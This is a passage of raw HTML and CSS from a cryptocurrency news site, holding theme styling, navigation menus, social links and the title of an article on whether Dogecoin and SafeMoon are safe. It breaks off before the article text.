.tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .td_block_inner{text-align:center}.tdi_26 .tdb-menu>li{margin-right:28px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:28px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0px;color:#ffffff}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Heebo!important;font-size:15px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-18px}.tdi_26 .tdb-normal-menu ul ul,.tdi_26 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffa301}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffa301}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffa301}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_32 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_32 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:32.5px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:rgba(255,252,252,0.6)}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5912" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="7b1a62d1dec0bbe07638f3d88501a156" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61"
                    class="post-61 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-40px;margin-right:-40px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_42{margin-bottom:50px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42{margin-bottom:35px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_45 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_45 .tdb-title-text{color:#ffffff;font-family:Heebo!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_48{margin-top:22px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_51 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_51" >
